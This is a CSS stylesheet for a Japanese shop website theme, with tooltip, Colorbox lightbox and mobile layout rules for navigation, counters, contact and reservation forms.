--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid ##ff2ac5;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}	

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0 ;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #f48cd4;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(255,42,197,0.2);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_beauty/navi_arrow_7.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}

html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}  
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_7.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_7_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;      
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.5);
  margin: 0 20px 20px;
  border: 1px solid #f48cd4;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #ff2ac5;
  padding-top: 10px;
  border-top: 1px dotted #f48cd4;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #f48cd4;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
			
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #ff2ac5;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail {
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  	
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
